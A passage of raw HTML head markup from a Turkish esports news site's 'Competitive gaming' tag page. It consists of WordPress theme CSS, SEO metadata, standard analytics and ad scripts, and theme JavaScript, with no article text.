transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td_module_4 .entry-title{font-size:19px;font-weight:600;line-height:24px;margin:0 0 9px 0}@media (min-width:768px) and (max-width:1023px){.td_module_4 .entry-title{font-size:15px!important;line-height:19px!important;margin-bottom:8px}}@media (max-width:767px){.td_module_4 .entry-title{font-size:19px!important;line-height:24px!important}}@media (max-width:1023px){.td_module_4 .td-module-thumb{margin-bottom:8px}}.td_module_4 .meta-info{margin-bottom:14px;line-height:11px}@media (max-width:1023px){.td_module_4 .meta-info{margin-bottom:10px}}.td_module_4 .td-post-author-name,.td_module_4 .td-post-date{margin-bottom:3px}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td_module_4{margin-bottom:37px}@media (min-width:768px) and (max-width:1023px){.td_module_4 .td-module-thumb{margin-bottom:9px}}@media (min-width:1024px){.td_module_4 .entry-thumb{min-height:194px}}@media (min-width:768px) and (max-width:1023px){.td_module_4 .entry-thumb{min-height:141px}}.td_block_inner{-webkit-animation-duration:0.5s;animation-duration:0.5s}.td-next-prev-wrap{margin:0 0 0 20px;line-height:21px;clear:both}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap{margin:0 0 0 17px}}@media (max-width:767px){.td-next-prev-wrap{margin:0 0 0 10px}}.td-next-prev-wrap a{display:inline-block;margin-bottom:19px}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap a{margin-bottom:16px}}@media (max-width:767px){.td-next-prev-wrap a{margin-bottom:19px}}.td-next-prev-wrap .td-ajax-prev-page{margin-right:4px}.td-next-prev-wrap i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #e6e6e6;font-size:9px;color:#444;line-height:1;padding:3px 6px}.ajax-page-disabled{opacity:0.5}.td-mega-row{width:100%;*zoom:1}.td-mega-row:before,.td-mega-row:after{display:table;content:""}.td-mega-row:after{clear:both}.td-mega-row [class*="td-mega-sp"]{display:block;min-height:1px;float:left}.td-mega-span{width:200px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-mega-span{width:147px}}@media (min-width:1024px){.td-rec-hide-on-m{display:none!important}}@media (min-width:768px) and (max-width:1023px){.td-rec-hide-on-tp{display:none!important}}@media (max-width:767px){.td-rec-hide-on-p{display:none!important}}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-footer-container{margin-right:auto;margin-left:auto;position:relative;background-color:#222;padding:42px 0 20px 0;color:#fff;z-index:0}.td-footer-container a{color:#fff}.td-footer-container:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:center bottom;z-index:-1;border-left:0 solid #e6e6e6;border-right:0 solid #e6e6e6}@media (max-width:767px){.td-footer-container:before{border-width:0!important}}.td-footer-container .td-footer-info{margin-bottom:36px}@media (max-width:767px){.td-footer-container .td-footer-info{text-align:center}}.td-footer-container .td-pb-span4,.td-footer-container .td-pb-span12{border-left:none}@media (max-width:767px){.td-footer-container .td-pb-span4,.td-footer-container .td-pb-span12{padding-bottom:20px}}@media (max-width:767px){.td-footer-container .td-pb-span4:last-child,.td-footer-container .td-pb-span12:last-child{padding-bottom:0}}.td-footer-container.td-container{border-bottom-width:0}.td-footer-container .td-pb-row .td-pb-span4:after{display:none}.footer-logo-wrap{margin-bottom:20px;display:block}@media (max-width:767px){.footer-logo-wrap img{margin-right:auto;margin-left:auto}}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}</style><link rel="preload" href="https://dijitalsporlar.com/wp-content/cache/min/1/aaab5113944faea343791542372f4ac4.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><link rel="canonical" href="https://dijitalsporlar.com/tag/competitive-gaming" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Competitive gaming" /><meta property="og:url" content="https://dijitalsporlar.com/tag/competitive-gaming" /><meta property="og:site_name" content="Dijital Sporlar" /><meta property="og:image" content="https://dijitalsporlar.com/wp-content/uploads/2015/04/dijitalspor-sitebg.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1080" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Competitive gaming" /><meta name="twitter:site" content="@dijitalsporlar" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dijitalsporlar.com/tag/competitive-gaming","url":"https://dijitalsporlar.com/tag/competitive-gaming","name":"Competitive gaming Arşivleri - Dijital Sporlar","isPartOf":{"@id":"https://dijitalsporlar.com/#website"},"primaryImageOfPage":{"@id":"https://dijitalsporlar.com/tag/competitive-gaming#primaryimage"},"image":{"@id":"https://dijitalsporlar.com/tag/competitive-gaming#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva.jpg","breadcrumb":{"@id":"https://dijitalsporlar.com/tag/competitive-gaming#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/tag/competitive-gaming#primaryimage","url":"https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva.jpg","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva.jpg","width":810,"height":457},{"@type":"BreadcrumbList","@id":"https://dijitalsporlar.com/tag/competitive-gaming#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://dijitalsporlar.com/"},{"@type":"ListItem","position":2,"name":"Competitive gaming"}]},{"@type":"WebSite","@id":"https://dijitalsporlar.com/#website","url":"https://dijitalsporlar.com/","name":"Dijital Sporlar","description":"Türkiye&#039;den ve dünyadan elektronik spor haberleri Dijital Sporlar adresinde! eSpor, Turnuvalar, PUBG, CS:GO, Fortnite, Apex Legends","publisher":{"@id":"https://dijitalsporlar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dijitalsporlar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dijitalsporlar.com/#organization","name":"Dijital Sporlar","url":"https://dijitalsporlar.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/logo/image/","url":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","width":332,"height":70,"caption":"Dijital Sporlar"},"image":{"@id":"https://dijitalsporlar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DijitalSporlar","https://x.com/dijitalsporlar"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; akışı" href="https://dijitalsporlar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; yorum akışı" href="https://dijitalsporlar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; Competitive gaming etiket akışı" href="https://dijitalsporlar.com/tag/competitive-gaming/feed" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link crossorigin="anonymous" rel='preload' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen-Sans','Ubuntu','Cantarell','Helvetica Neue',sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all 0.2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script>    <script data-no-minify="1" type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */ window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dijitalsporlar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8NGJ9"); /* ]]> */</script> <link rel="https://api.w.org/" href="https://dijitalsporlar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dijitalsporlar.com/wp-json/wp/v2/tags/264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dijitalsporlar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php","essb3_nonce":"8e60c641ab","essb3_plugin_url":"https:\/\/dijitalsporlar.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/dijitalsporlar.com\/","post_id":"5825","internal_stats":true};</script>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4101583030950663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>   <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/dijitalsporlar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#027dc9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="b923a7cfd1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://dijitalsporlar.com/wp-content/cache/busting/google-tracking/ga-575b5480531da4d14e7453e2016fe0bc.js','ga');

  ga('create', 'UA-61670798-1', 'auto');
